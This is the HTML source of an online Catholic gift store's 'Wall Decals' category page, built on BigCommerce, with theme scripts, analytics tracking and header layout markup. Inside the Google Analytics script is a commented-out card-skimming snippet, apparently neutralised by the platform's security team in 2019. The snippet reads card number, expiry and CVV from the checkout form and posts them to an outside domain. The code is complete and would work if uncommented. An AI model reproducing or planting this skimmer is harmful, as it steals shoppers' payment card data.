

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/wall-decals/?setCurrencyId=9
body_size: 31226
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Gifts - Decals - Wall Decals - Catholic to the Max - Online Catholic Store</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <link rel='canonical' href='https://www.catholictothemax.com/wall-decals/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId&#x3D;9&amp;page&#x3D;2">


        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"dd983675-a03b-4aa4-8527-42fa5a9c9dd8"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Wall Decals"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2026-01-22T04:02:19.33880200Z","visit_id":"126ebd69-233c-4141-9865-df7d75bae6bf","channel_id":1}');
})();
</script>

        

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
